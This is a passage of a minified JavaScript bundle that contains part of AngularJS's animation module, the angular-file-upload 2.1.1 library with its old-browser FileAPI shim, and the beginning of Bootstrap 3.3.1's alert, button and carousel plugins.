2:if(a)B(c);else{var b=c.data("$$ngAnimateState")||{};b.disabled=!0;c.data("$$ngAnimateState",b)}break;case 1:r.disabled=!a;break;default:a=!r.disabled}return!!a}}}]);C.register("",["$window","$sniffer","$timeout","$$animateReflow",function(r,C,M,Y){function y(){b||(b=Y(function(){c=[];b=null;x={}}))}function H(a,e){b&&b();c.push(e);b=Y(function(){n(c,function(a){a()});c=[];b=null;x={}})}function P(a,e){var b=g(a);a=f.element(b);k.push(a);b=Date.now()+e;b<=h||(M.cancel(d),h=b,d=M(function(){X(k);k=[]},e,!1))}function X(a){n(a,function(a){(a=a.data("$$ngAnimateCSS3Data"))&&n(a.closeAnimationFns,function(a){a()})})}function Z(a,e){var b=e?x[e]:null;if(!b){var c=0,d=0,f=0,g=0;n(a,function(a){if(1==a.nodeType){a=r.getComputedStyle(a)||{};c=Math.max(Q(a[z+"Duration"]),c);d=Math.max(Q(a[z+"Delay"]),d);g=Math.max(Q(a[K+"Delay"]),g);var e=Q(a[K+"Duration"]);0<e&&(e*=parseInt(a[K+"IterationCount"],10)||1);f=Math.max(e,f)}});b={total:0,transitionDelay:d,transitionDuration:c,animationDelay:g,animationDuration:f};e&&(x[e]=b)}return b}function Q(a){var e=0;a=ea(a)?a.split(/\s*,\s*/):[];n(a,function(a){e=Math.max(parseFloat(a)||0,e)});return e}function R(b,e,c,d){b=0<=["ng-enter","ng-leave","ng-move"].indexOf(c);var f,p=e.parent(),h=p.data("$$ngAnimateKey");h||(p.data("$$ngAnimateKey",++a),h=a);f=h+"-"+g(e).getAttribute("class");var p=f+" "+c,h=x[p]?++x[p].total:0,m={};if(0<h){var n=c+"-stagger",m=f+" "+n;(f=!x[m])&&u.addClass(e,n);m=Z(e,m);f&&u.removeClass(e,n)}u.addClass(e,c);var n=e.data("$$ngAnimateCSS3Data")||{},k=Z(e,p);f=k.transitionDuration;k=k.animationDuration;if(b&&0===f&&0===k)return u.removeClass(e,c),!1;c=d||b&&0<f;b=0<k&&0<m.animationDelay&&0===m.animationDuration;e.data("$$ngAnimateCSS3Data",{stagger:m,cacheKey:p,running:n.running||0,itemIndex:h,blockTransition:c,closeAnimationFns:n.closeAnimationFns||[]});p=g(e);c&&(I(p,!0),d&&e.css(d));b&&(p.style[K+"PlayState"]="paused");return!0}function D(a,e,b,c,d){function f(){e.off(D,h);u.removeClass(e,k);u.removeClass(e,t);z&&M.cancel(z);G(e,b);var a=g(e),c;for(c in s)a.style.removeProperty(s[c])}function h(a){a.stopPropagation();var b=a.originalEvent||a;a=b.$manualTimeStamp||b.timeStamp||Date.now();b=parseFloat(b.elapsedTime.toFixed(3));Math.max(a-H,0)>=C&&b>=x&&c()}var m=g(e);a=e.data("$$ngAnimateCSS3Data");if(-1!=m.getAttribute("class").indexOf(b)&&a){var k="",t="";n(b.split(" "),function(a,b){var e=(0<b?" ":"")+a;k+=e+"-active";t+=e+"-pending"});var s=[],q=a.itemIndex,v=a.stagger,r=0;if(0<q){r=0;0<v.transitionDelay&&0===v.transitionDuration&&(r=v.transitionDelay*q);var y=0;0<v.animationDelay&&0===v.animationDuration&&(y=v.animationDelay*q,s.push(B+"animation-play-state"));r=Math.round(100*Math.max(r,y))/100}r||(u.addClass(e,k),a.blockTransition&&I(m,!1));var F=Z(e,a.cacheKey+" "+k),x=Math.max(F.transitionDuration,F.animationDuration);if(0===x)u.removeClass(e,k),G(e,b),c();else{!r&&d&&0<Object.keys(d).length&&(F.transitionDuration||(e.css("transition",F.animationDuration+"s linear all"),s.push("transition")),e.css(d));var q=Math.max(F.transitionDelay,F.animationDelay),C=1E3*q;0<s.length&&(v=m.getAttribute("style")||"",";"!==v.charAt(v.length-1)&&(v+=";"),m.setAttribute("style",v+" "));var H=Date.now(),D=V+" "+$,q=1E3*(r+1.5*(q+x)),z;0<r&&(u.addClass(e,t),z=M(function(){z=null;0<F.transitionDuration&&I(m,!1);0<F.animationDuration&&(m.style[K+"PlayState"]="");u.addClass(e,k);u.removeClass(e,t);d&&(0===F.transitionDuration&&e.css("transition",F.animationDuration+"s linear all"),e.css(d),s.push("transition"))},1E3*r,!1));e.on(D,h);a.closeAnimationFns.push(function(){f();c()});a.running++;P(e,q);return f}}else c()}function I(a,b){a.style[z+"Property"]=b?"none":""}function S(a,b,c,d){if(R(a,b,c,d))return function(a){a&&G(b,c)}}function T(a,b,c,d,f){if(b.data("$$ngAnimateCSS3Data"))return D(a,b,c,d,f);G(b,c);d()}function U(a,b,c,d,f){var g=S(a,b,c,f.from);if(g){var h=g;H(b,function(){h=T(a,b,c,d,f.to)});return function(a){(h||t)(a)}}y();d()}function G(a,b){u.removeClass(a,b);var c=a.data("$$ngAnimateCSS3Data");c&&(c.running&&c.running--,c.running&&0!==c.running||a.removeData("$$ngAnimateCSS3Data"))}function q(a,b){var c="";a=aa(a)?a:a.split(/\s+/);n(a,function(a,d){a&&0<a.length&&(c+=(0<d?" ":"")+a+b)});return c}var B="",z,$,K,V;N.ontransitionend===W&&N.onwebkittransitionend!==W?(B="-webkit-",z="WebkitTransition",$="webkitTransitionEnd transitionend"):(z="transition",$="transitionend");N.onanimationend===W&&N.onwebkitanimationend!==W?(B="-webkit-",K="WebkitAnimation",V="webkitAnimationEnd animationend"):(K="animation",V="animationend");var x={},a=0,c=[],b,d=null,h=0,k=[];return{animate:function(a,b,c,d,f,g){g=g||{};g.from=c;g.to=d;return U("animate",a,b,f,g)},enter:function(a,b,c){c=c||{};return U("enter",a,"ng-enter",b,c)},leave:function(a,b,c){c=c||{};return U("leave",a,"ng-leave",b,c)},move:function(a,b,c){c=c||{};return U("move",a,"ng-move",b,c)},beforeSetClass:function(a,b,c,d,f){f=f||{};b=q(c,"-remove")+" "+q(b,"-add");if(f=S("setClass",a,b,f.from))return H(a,d),f;y();d()},beforeAddClass:function(a,b,c,d){d=d||{};if(b=S("addClass",a,q(b,"-add"),d.from))return H(a,c),b;y();c()},beforeRemoveClass:function(a,b,c,d){d=d||{};if(b=S("removeClass",a,q(b,"-remove"),d.from))return H(a,c),b;y();c()},setClass:function(a,b,c,d,f){f=f||{};c=q(c,"-remove");b=q(b,"-add");return T("setClass",a,c+" "+b,d,f.to)},addClass:function(a,b,c,d){d=d||{};return T("addClass",a,q(b,"-add"),c,d.to)},removeClass:function(a,b,c,d){d=d||{};return T("removeClass",a,q(b,"-remove"),c,d.to)}}}])}])})(window,window.angular);/*! 2.1.1 */
!function(){function a(a,b){window.XMLHttpRequest.prototype[a]=b(window.XMLHttpRequest.prototype[a])}function b(a,b,c){try{Object.defineProperty(a,b,{get:c})}catch(d){}}var c=function(){try{var a=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");if(a)return!0}catch(b){if(void 0!=navigator.mimeTypes["application/x-shockwave-flash"])return!0}return!1};if(window.XMLHttpRequest&&!window.FormData||window.FileAPI&&FileAPI.forceLoad){var d=function(a){if(!a.__listeners){a.upload||(a.upload={}),a.__listeners=[];var b=a.upload.addEventListener;a.upload.addEventListener=function(c,d){a.__listeners[c]=d,b&&b.apply(this,arguments)}}};a("open",function(a){return function(b,c,e){d(this),this.__url=c;try{a.apply(this,[b,c,e])}catch(f){f.message.indexOf("Access is denied")>-1&&a.apply(this,[b,"_fix_for_ie_crossdomain__",e])}}}),a("getResponseHeader",function(a){return function(b){return this.__fileApiXHR&&this.__fileApiXHR.getResponseHeader?this.__fileApiXHR.getResponseHeader(b):null==a?null:a.apply(this,[b])}}),a("getAllResponseHeaders",function(a){return function(){return this.__fileApiXHR&&this.__fileApiXHR.getAllResponseHeaders?this.__fileApiXHR.getAllResponseHeaders():null==a?null:a.apply(this)}}),a("abort",function(a){return function(){return this.__fileApiXHR&&this.__fileApiXHR.abort?this.__fileApiXHR.abort():null==a?null:a.apply(this)}}),a("setRequestHeader",function(a){return function(b,c){if("__setXHR_"===b){d(this);var e=c(this);e instanceof Function&&e(this)}else this.__requestHeaders=this.__requestHeaders||{},this.__requestHeaders[b]=c,a.apply(this,arguments)}}),a("send",function(a){return function(){var d=this;if(arguments[0]&&arguments[0].__isFileAPIShim){var e=arguments[0],f={url:d.__url,jsonp:!1,cache:!0,complete:function(a,c){d.__completed=!0,!a&&d.__listeners.load&&d.__listeners.load({type:"load",loaded:d.__loaded,total:d.__total,target:d,lengthComputable:!0}),!a&&d.__listeners.loadend&&d.__listeners.loadend({type:"loadend",loaded:d.__loaded,total:d.__total,target:d,lengthComputable:!0}),"abort"===a&&d.__listeners.abort&&d.__listeners.abort({type:"abort",loaded:d.__loaded,total:d.__total,target:d,lengthComputable:!0}),void 0!==c.status&&b(d,"status",function(){return 0==c.status&&a&&"abort"!==a?500:c.status}),void 0!==c.statusText&&b(d,"statusText",function(){return c.statusText}),b(d,"readyState",function(){return 4}),void 0!==c.response&&b(d,"response",function(){return c.response});var e=c.responseText||(a&&0==c.status&&"abort"!==a?a:void 0);b(d,"responseText",function(){return e}),b(d,"response",function(){return e}),a&&b(d,"err",function(){return a}),d.__fileApiXHR=c,d.onreadystatechange&&d.onreadystatechange(),d.onload&&d.onload()},fileprogress:function(a){if(a.target=d,d.__listeners.progress&&d.__listeners.progress(a),d.__total=a.total,d.__loaded=a.loaded,a.total===a.loaded){var b=this;setTimeout(function(){d.__completed||(d.getAllResponseHeaders=function(){},b.complete(null,{status:204,statusText:"No Content"}))},1e4)}},headers:d.__requestHeaders};f.data={},f.files={};for(var g=0;g<e.data.length;g++){var h=e.data[g];null!=h.val&&null!=h.val.name&&null!=h.val.size&&null!=h.val.type?f.files[h.key]=h.val:f.data[h.key]=h.val}setTimeout(function(){if(!c())throw'Adode Flash Player need to be installed. To check ahead use "FileAPI.hasFlash"';d.__fileApiXHR=FileAPI.upload(f)},1)}else a.apply(d,arguments)}}),window.XMLHttpRequest.__isFileAPIShim=!0;var e=function(a){if(!c())throw'Adode Flash Player need to be installed. To check ahead use "FileAPI.hasFlash"';var b=angular.element(a);if(!b.attr("disabled")&&!b.hasClass("js-fileapi-wrapper")&&(null!=b.attr("ng-file-select")||null!=b.attr("data-ng-file-select")||b.attr("ng-file-generated-elem")&&(null!=b.parent().attr("ng-file-select")||null!=b.parent().attr("data-ng-file-select"))))if(FileAPI.wrapInsideDiv){var d=document.createElement("div");d.innerHTML='<div class="js-fileapi-wrapper" style="position:relative; overflow:hidden"></div>',d=d.firstChild;var e=a.parentNode;e.insertBefore(d,a),e.removeChild(a),d.appendChild(a)}else b.addClass("js-fileapi-wrapper"),b.attr("ng-file-generated-elem")&&((""===b.parent().css("position")||"static"===b.parent().css("position"))&&b.parent().css("position","relative"),b.css("top",0).css("bottom",0).css("left",0).css("right",0).css("width","100%").css("height","100%").css("padding",0).css("margin",0),b.parent().unbind("click",b.parent().__afu_fileClickDelegate__))},f=function(a){return function(b){for(var c=FileAPI.getFiles(b),d=0;d<c.length;d++)void 0===c[d].size&&(c[d].size=0),void 0===c[d].name&&(c[d].name="file"),void 0===c[d].type&&(c[d].type="undefined");b.target||(b.target={}),b.target.files=c,b.target.files!=c&&(b.__files_=c),(b.__files_||b.target.files).item=function(a){return(b.__files_||b.target.files)[a]||null},a&&a.apply(this,[b])}},g=function(a,b){return("change"===b.toLowerCase()||"onchange"===b.toLowerCase())&&"file"==a.getAttribute("type")};HTMLInputElement.prototype.addEventListener&&(HTMLInputElement.prototype.addEventListener=function(a){return function(b,c,d,h){g(this,b)?(e(this),a.apply(this,[b,f(c),d,h])):a.apply(this,[b,c,d,h])}}(HTMLInputElement.prototype.addEventListener)),HTMLInputElement.prototype.attachEvent&&(HTMLInputElement.prototype.attachEvent=function(a){return function(b,c){g(this,b)?(e(this),window.jQuery?angular.element(this).bind("change",f(null)):a.apply(this,[b,f(c)])):a.apply(this,[b,c])}}(HTMLInputElement.prototype.attachEvent)),window.FormData=FormData=function(){return{append:function(a,b,c){this.data.push({key:a,val:b,name:c})},data:[],__isFileAPIShim:!0}},function(){if(window.FileAPI||(window.FileAPI={}),FileAPI.forceLoad&&(FileAPI.html5=!1),!FileAPI.upload){var a,b,d,e,f,g=document.createElement("script"),h=document.getElementsByTagName("script");if(window.FileAPI.jsUrl)a=window.FileAPI.jsUrl;else if(window.FileAPI.jsPath)b=window.FileAPI.jsPath;else for(d=0;d<h.length;d++)if(f=h[d].src,e=f.search(/\/angular\-file\-upload[\-a-zA-z0-9\.]*\.js/),e>-1){b=f.substring(0,e+1);break}null==FileAPI.staticPath&&(FileAPI.staticPath=b),g.setAttribute("src",a||b+"FileAPI.min.js"),document.getElementsByTagName("head")[0].appendChild(g),FileAPI.hasFlash=c()}}(),FileAPI.disableFileInput=function(a,b){b?a.removeClass("js-fileapi-wrapper"):a.addClass("js-fileapi-wrapper")}}window.FileReader||(window.FileReader=function(){var a=this,b=!1;this.listeners={},this.addEventListener=function(b,c){a.listeners[b]=a.listeners[b]||[],a.listeners[b].push(c)},this.removeEventListener=function(b,c){a.listeners[b]&&a.listeners[b].splice(a.listeners[b].indexOf(c),1)},this.dispatchEvent=function(b){var c=a.listeners[b.type];if(c)for(var d=0;d<c.length;d++)c[d].call(a,b)},this.onabort=this.onerror=this.onload=this.onloadstart=this.onloadend=this.onprogress=null;var c=function(b,c){var d={type:b,target:a,loaded:c.loaded,total:c.total,error:c.error};return null!=c.result&&(d.target.result=c.result),d},d=function(d){if(b||(b=!0,a.onloadstart&&this.onloadstart(c("loadstart",d))),"load"===d.type){a.onloadend&&a.onloadend(c("loadend",d));var e=c("load",d);a.onload&&a.onload(e),a.dispatchEvent(e)}else if("progress"===d.type){var e=c("progress",d);a.onprogress&&a.onprogress(e),a.dispatchEvent(e)}else{var e=c("error",d);a.onerror&&a.onerror(e),a.dispatchEvent(e)}};this.readAsArrayBuffer=function(a){FileAPI.readAsBinaryString(a,d)},this.readAsBinaryString=function(a){FileAPI.readAsBinaryString(a,d)},this.readAsDataURL=function(a){FileAPI.readAsDataURL(a,d)},this.readAsText=function(a){FileAPI.readAsText(a,d)}})}();/*! 2.1.1 */
!function(){function a(a,b){window.XMLHttpRequest.prototype[a]=b(window.XMLHttpRequest.prototype[a])}function b(a,b,c,d,e,f,g){function h(a,b,c,d,e,g){for(var h=[],i=0;i<a.length;i++)h.push(a.item(i));c&&(e[b.ngModel]?e[b.ngModel].value=h:e[b.ngModel]=h,c&&c.$setViewValue(null!=h&&0==h.length?"":h)),d&&f(function(){d(e,{$files:h,$event:g})})}c.ngMultiple&&e(c.ngMultiple)(a)&&(b.attr("multiple","true"),c.multiple="true");var i=c.ngAccept&&e(c.ngAccept)(a);if(i&&(b.attr("accept",i),c.accept=i),"input"!==b[0].tagName.toLowerCase()||"file"!==(b.attr("type")&&b.attr("type").toLowerCase())){var j=angular.element('<input type="file">');c.multiple&&j.attr("multiple",c.multiple),c.accept&&j.attr("accept",c.accept),j.css("width","1px").css("height","1px").css("opacity",0).css("position","absolute").css("filter","alpha(opacity=0)").css("padding",0).css("margin",0).css("overflow","hidden").attr("tabindex","-1").attr("ng-file-generated-elem",!0),b.append(j),b.__afu_fileClickDelegate__=function(){j[0].click()},b.bind("click",b.__afu_fileClickDelegate__),b.css("overflow","hidden");b=j}var k=e(c.ngFileChange);if(0!=e(c.resetOnClick)(a))if(-1!==navigator.appVersion.indexOf("MSIE 10")){var l=function(c){var d=b.clone();d.val(""),b.replaceWith(d),g(d)(a),j=d,b=d,b.bind("change",m),b.unbind("click"),b[0].click(),b.bind("click",l),c.preventDefault(),c.stopPropagation()};b.bind("click",l)}else b.bind("click",function(){b[0].value=null});var m=function(b){var e;e=b.__files_||b.target.files,h(e,c,d,k,a,b)};b.bind("change",m),""!=c.ngFileSelect&&(c.ngFileChange=c.ngFileSelect)}function c(a,b,c,g,h,i,j){function k(a,b,c){var d=!0;if(s){var e=c.dataTransfer.items;if(null!=e)for(var f=0;f<e.length&&d;f++)d=d&&("file"==e[f].kind||""==e[f].kind)&&(null!=e[f].type.match(s)||null!=e[f].name&&null!=e[f].name.match(s))}var g=h(b.dragOverClass)(a,{$event:c});return g&&(g.delay&&(q=g.delay),g.accept&&(g=d?g.accept:g.reject)),g||b.dragOverClass||"dragover"}function l(a,b,c,d){function f(a){!s||a.type.match(s)||null!=a.name&&a.name.match(s)?h.push(a):k.push(a)}function g(a,b,c){if(null!=b)if(b.isDirectory){var d=(c||"")+b.name;f({name:b.name,type:"directory",path:d});var e=b.createReader(),h=[];m++;var i=function(){e.readEntries(function(d){try{if(d.length)h=h.concat(Array.prototype.slice.call(d||[],0)),i();else{for(var e=0;e<h.length;e++)g(a,h[e],(c?c:"")+b.name+"/");m--}}catch(f){m--,console.error(f)}},function(){m--})};i()}else m++,b.file(function(a){try{m--,a.path=(c?c:"")+a.name,f(a)}catch(b){m--,console.error(b)}},function(){m--})}var h=[],k=[],l=a.dataTransfer.items,m=0;if(l&&l.length>0&&"file"!=j.protocol())for(var n=0;n<l.length;n++){if(l[n].webkitGetAsEntry&&l[n].webkitGetAsEntry()&&l[n].webkitGetAsEntry().isDirectory){var o=l[n].webkitGetAsEntry();if(o.isDirectory&&!c)continue;null!=o&&(e(o.name)?g(h,o):l[n].webkitGetAsEntry().isDirectory||f(l[n].getAsFile()))}else{var p=l[n].getAsFile();null!=p&&f(p)}if(!d&&h.length>0)break}else{var q=a.dataTransfer.files;if(null!=q)for(var n=0;n<q.length&&(f(q.item(n)),d||!(h.length>0));n++);}var r=0;!function t(a){i(function(){if(m)10*r++<2e4&&t(10);else{if(!d&&h.length>1){for(var a=0;"directory"==h[a].type;)a++;h=[h[a]]}b(h,k)}},a||0)}()}var m=d();if(c.dropAvailable&&i(function(){a.dropAvailable?a.dropAvailable.value=m:a.dropAvailable=m}),!m)return 0!=h(c.hideOnDropNotAvailable)(a)&&b.css("display","none"),void 0;var n,o=null,p=h(c.stopPropagation)(a),q=1,r=h(c.ngAccept)(a)||c.accept,s=r?new RegExp(f(r)):null;b[0].addEventListener("dragover",function(d){d.preventDefault(),p&&d.stopPropagation(),i.cancel(o),a.actualDragOverClass||(n=k(a,c,d)),b.addClass(n)},!1),b[0].addEventListener("dragenter",function(a){a.preventDefault(),p&&a.stopPropagation()},!1),b[0].addEventListener("dragleave",function(){o=i(function(){b.removeClass(n),n=null},q||1)},!1),""!=c.ngFileDrop&&(c.ngFileChange=a.ngFileDrop),b[0].addEventListener("drop",function(d){d.preventDefault(),p&&d.stopPropagation(),b.removeClass(n),n=null,l(d,function(b,e){g&&(a[c.ngModel]?a[c.ngModel].value=b:a[c.ngModel]=b,g&&g.$setViewValue(null!=b&&0==b.length?"":b)),c.ngFileRejectedModel&&(a[c.ngFileRejectedModel]?a[c.ngFileRejectedModel].value=e:a[c.ngFileRejectedModel]=e),i(function(){h(c.ngFileChange)(a,{$files:b,$rejectedFiles:e,$event:d})})},0!=h(c.allowDir)(a),c.multiple||h(c.ngMultiple)(a))},!1)}function d(){var a=document.createElement("div");return"draggable"in a&&"ondrop"in a}function e(a){return/^[\000-\177]*$/.test(a)}function f(a){if(a.length>2&&"/"===a[0]&&"/"===a[a.length-1])return a.substring(1,a.length-1);var b=a.split(","),c="";if(b.length>1)for(var d=0;d<b.length;d++)c+="("+f(b[d])+")",d<b.length-1&&(c+="|");else c="^"+a.replace(new RegExp("[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\-]","g"),"\\$&")+"$",c=c.replace(/\\\*/g,".*").replace(/\\\?/g,".");return c}window.XMLHttpRequest&&!window.XMLHttpRequest.__isFileAPIShim&&a("setRequestHeader",function(a){return function(b,c){if("__setXHR_"===b){var d=c(this);d instanceof Function&&d(this)}else a.apply(this,arguments)}});var g=angular.module("angularFileUpload",[]);g.version="2.1.1",g.service("$upload",["$http","$q","$timeout",function(a,b,c){function d(d){d.method=d.method||"POST",d.headers=d.headers||{},d.transformRequest=d.transformRequest||function(b,c){return window.ArrayBuffer&&b instanceof window.ArrayBuffer?b:a.defaults.transformRequest[0](b,c)};var e=b.defer(),f=e.promise;return d.headers.__setXHR_=function(){return function(a){a&&(d.__XHR=a,d.xhrFn&&d.xhrFn(a),a.upload.addEventListener("progress",function(a){a.config=d,e.notify?e.notify(a):f.progress_fn&&c(function(){f.progress_fn(a)})},!1),a.upload.addEventListener("load",function(a){a.lengthComputable&&(a.config=d,e.notify?e.notify(a):f.progress_fn&&c(function(){f.progress_fn(a)}))},!1))}},a(d).then(function(a){e.resolve(a)},function(a){e.reject(a)},function(a){e.notify(a)}),f.success=function(a){return f.then(function(b){a(b.data,b.status,b.headers,d)}),f},f.error=function(a){return f.then(null,function(b){a(b.data,b.status,b.headers,d)}),f},f.progress=function(a){return f.progress_fn=a,f.then(null,null,function(b){a(b)}),f},f.abort=function(){return d.__XHR&&c(function(){d.__XHR.abort()}),f},f.xhr=function(a){return d.xhrFn=function(b){return function(){b&&b.apply(f,arguments),a.apply(f,arguments)}}(d.xhrFn),f},f}this.upload=function(b){b.headers=b.headers||{},b.headers["Content-Type"]=void 0,b.transformRequest=b.transformRequest||a.defaults.transformRequest;var c=new FormData,e=b.transformRequest,f=b.data;return b.transformRequest=function(a,c){if(f)if(b.formDataAppender)for(var d in f){var g=f[d];b.formDataAppender(a,d,g)}else for(var d in f){var g=f[d];if("function"==typeof e)g=e(g,c);else for(var h=0;h<e.length;h++){var i=e[h];"function"==typeof i&&(g=i(g,c))}void 0!=g&&a.append(d,g)}if(null!=b.file){var j=b.fileFormDataName||"file";if("[object Array]"===Object.prototype.toString.call(b.file))for(var k="[object String]"===Object.prototype.toString.call(j),h=0;h<b.file.length;h++)a.append(k?j:j[h],b.file[h],b.fileName&&b.fileName[h]||b.file[h].name);else a.append(j,b.file,b.fileName||b.file.name)}return a},b.data=c,d(b)},this.http=function(a){return d(a)}}]),g.directive("ngFileSelect",["$parse","$timeout","$compile",function(a,c,d){return{restrict:"AEC",require:"?ngModel",link:function(e,f,g,h){b(e,f,g,h,a,c,d)}}}]),g.directive("ngFileDrop",["$parse","$timeout","$location",function(a,b,d){return{restrict:"AEC",require:"?ngModel",link:function(e,f,g,h){c(e,f,g,h,a,b,d)}}}]),g.directive("ngNoFileDrop",function(){return function(a,b){d()&&b.css("display","none")}}),g.directive("ngFileDropAvailable",["$parse","$timeout",function(a,b){return function(c,e,f){if(d()){var g=a(f.ngFileDropAvailable);b(function(){g(c)})}}}])}();/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.1",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.1",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.1",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c="prev"==a?-1:1,d=this.getItemIndex(b),e=(d+c)%this.$items.length;return this.$items.eq(e)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i="next"==b?"first":"last",j=this;if(!f.length){if(!this.options.wrap)return;f=this.$element.find(".item")[i]()}if(f.hasClass("active"))return this.sliding=!1;var k=f[0],l=a.Event("slide.bs.carousel",{relatedTarget:k,direction:h});if(this.$element.trigger(l),!l.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var m=a(this.$indicators.children()[this.getItemIndex(f)]);m&&m.addClass("active")}var n=a.Event("slid.bs.carousel",{relatedTarget:k,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),j.sliding=!1,setTimeout(function(){j.$element.trigger(n)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(n)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var 